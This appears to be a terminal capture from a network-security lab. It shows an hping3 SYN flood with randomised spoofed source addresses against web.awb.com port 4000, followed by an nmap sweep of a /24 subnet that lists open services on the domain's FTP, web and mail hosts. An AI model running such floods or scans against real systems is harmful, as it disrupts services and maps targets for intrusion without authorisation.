 akanchha@platypus: ~
File Edit View Search Terminal Tabs Help
akanchha@platypus: ~ akanchha@platypus: ~ akanchha@platypus: ~ akanchha@platypus: ~ akanchha@platypus: ~
akanchha@platypus:~$ sudo hping3 -c 10000 -d 120 -S -w 64 -p 4000 --flood --rand-source web.awb.com
HPING web.awb.com (eth1 67.15.4.21): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
exit
^C
--- web.awb.com hping statistic ---
8650417 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
akanchha@platypus:~$ nmap 67.15.4.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-27 15:21 ADT
Nmap scan report for 67.15.4.1
Host is up (0.056s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
23/tcp open  telnet
80/tcp open  http
Nmap scan report for ftp.awb.com (67.15.4.10)
Host is up (0.00042s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
21/tcp open  ftp
Nmap scan report for 67.15.4.12
Host is up (0.00053s latency).
All 1000 scanned ports on 67.15.4.12 are closed
Nmap scan report for web.awb.com (67.15.4.21)
Host is up (0.00038s latency).
Not shown: 994 closed ports
PORT     STATE SERVICE
80/tcp   open  http
3000/tcp open  ppp
4000/tcp open  remoteanything
5000/tcp open  upnp
6000/tcp open  X11
7000/tcp open  afs3-fileserver
Nmap scan report for email.awb.com (67.15.4.23)
Host is up (0.00033s latency).
Not shown: 995 closed ports
PORT    STATE SERVICE
25/tcp  open  smtp
110/tcp open  pop3
143/tcp open  imap
993/tcp open  imaps
995/tcp open  pop3s
Nmap done: 256 IP addresses (5 hosts up) scanned in 4.67 seconds
akanchha@platypus:~$